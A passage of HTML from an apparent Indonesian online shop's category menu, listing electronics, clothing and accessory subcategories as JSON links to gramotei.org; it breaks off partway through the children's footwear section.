        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://gramotei.org/beli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://gramotei.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://gramotei.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://gramotei.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://gramotei.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://gramotei.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://gramotei.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://gramotei.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://gramotei.org/shop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://gramotei.org/beli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://gramotei.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://gramotei.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://gramotei.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://gramotei.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://gramotei.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://gramotei.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://gramotei.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://gramotei.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://gramotei.org/beli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://gramotei.org/shop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://gramotei.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://gramotei.org/beli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://gramotei.org/shop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://gramotei.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://gramotei.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://gramotei.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://gramotei.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://gramotei.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://gramotei.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://gramotei.org/beli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://gramotei.org/beli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://gramotei.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://gramotei.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://gramotei.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://gramotei.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://gramotei.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://gramotei.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://gramotei.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://gramotei.org/shop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://gramotei.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://gramotei.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://gramotei.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://gramotei.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://gramotei.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://gramotei.org/beli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://gramotei.org/beli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://gramotei.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://gramotei.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://gramotei.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://gramotei.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://gramotei.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://gramotei.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://gramotei.org/modul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://gramotei.org/beli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://gramotei.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://gramotei.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://gramotei.org/beli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://gramotei.org/beli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://gramotei.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://gramotei.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://gramotei.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://gramotei.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://gramotei.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://gramotei.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://gramotei.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://gramotei.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://gramotei.org/beli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://gramotei.org/pakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://gramotei.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://gramotei.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://gramotei.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://gramotei.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://gramotei.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/hoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://gramotei.org/baju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://gramotei.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://gramotei.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://gramotei.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://gramotei.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://gramotei.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://gramotei.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://gramotei.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://gramotei.org/jual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://gramotei.org/lingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://gramotei.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://gramotei.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://gramotei.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://gramotei.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://gramotei.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://gramotei.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://gramotei.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://gramotei.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://gramotei.org/sepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://gramotei.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://gramotei.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://gramotei.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://gramotei.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://gramotei.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://gramotei.org/sandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://gramotei.org/aksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/shop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://gramotei.org/tas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://gramotei.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://gramotei.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://gramotei.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://gramotei.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://gramotei.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://gramotei.org/beli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://gramotei.org/beli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://gramotei.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://gramotei.org/pakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://gramotei.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://gramotei.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://gramotei.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://gramotei.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://gramotei.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://gramotei.org/atasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://gramotei.org/baju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://gramotei.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://gramotei.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://gramotei.org/shop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://gramotei.org/pakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://gramotei.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://gramotei.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://gramotei.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://gramotei.org/sepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://gramotei.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://gramotei.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://gramotei.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://gramotei.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://gramotei.org/aksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://gramotei.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://gramotei.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://gramotei.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://gramotei.org/shop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://gramotei.org/tas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://gramotei.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://gramotei.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://gramotei.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://gramotei.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://gramotei.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://gramotei.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://gramotei.org/shop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://gramotei.org/beli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://gramotei.org/beli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://gramotei.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://gramotei.org/fashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://gramotei.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://gramotei.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://gramotei.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://gramotei.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://gramotei.org/pakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://gramotei.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://gramotei.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://gramotei.org/shop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://gramotei.org/shop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://gramotei.org/shop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://gramotei.org/fashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
